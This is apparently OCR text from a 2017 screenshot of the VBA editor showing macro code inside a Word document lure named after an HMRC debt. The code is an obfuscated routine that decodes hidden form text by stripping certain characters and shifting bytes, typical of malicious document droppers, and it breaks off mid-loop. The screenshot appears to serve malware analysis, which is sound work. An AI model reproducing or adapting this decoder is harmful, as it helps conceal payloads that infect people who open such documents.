 Picture Tools
hmrc_debt_9457763458734.doc [Compatibility Mode] - Microsoft Word
Home Insert Page Layout References Mailings Review View Format
Print Layout
Full Screen Reading
Web Layou
Document Vi
Microsoft Visual Basic - Hmrc_debt_9457763458734 [design] - [Module1 (Code)]
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Type a question for help
Ln 2, Col 1
Project - Project
Normal
Project (Hmrc_debt_9457
Microsoft Word Objects
ThisDocument
Forms
Modules
Module1
References
Properties - Module1
Module1 Module
Alphabetic Categorized
(Name) Module1
(General)
Haltstart
Sub Haltstart()
Dim S1 As String
S1 = ThisDocument.Content
Dim i2 As Integer
i2 = 3
Dim i1 As Integer
i1 = Len(S1) + i2
If i1 = Len(Frm1.TextB3.Text) Then
seet = bizete(i1)
Else
Frm1.Show
End If
End Sub
Function bizete(i)
Dim VkwttvE As String
VkwttvE = Frm1.TextFirst.Text
Dim rjvlilT() As Byte
Dim Kehrl() As Byte
Dim lyr4() As Byte
VkwttvE2 = Frm1.TextSecond.Value
Dim Pvnusoy As String
rjvlilT = VkwttvE + VkwttvE2
Pvnusoy = ""
Dim JeoZ As String
un = UBound(rjvlilT)
JeoZ = "Plsdws5"
Dim qoez As String
qoez = "FLOZAc"
Kehrl = qoez
nyi = UBound(Kehrl)
For qqci = 0 To un
dX = 0
For dsbcnz = 0 To nyi
If rjvlilT(qqci) = Kehrl(dsbcnz) Then dX = dX + 1
Next
If dX = 0 Then
Pvnusoy = Pvnusoy + Chr$(rjvlilT(qqci) - i)
End If
Page: 1 of 1 Words: 0
100%
5:50 PM
4/9/2017